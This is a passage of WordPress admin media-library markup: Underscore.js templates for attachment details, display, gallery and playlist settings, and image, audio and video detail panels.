			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View media file</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
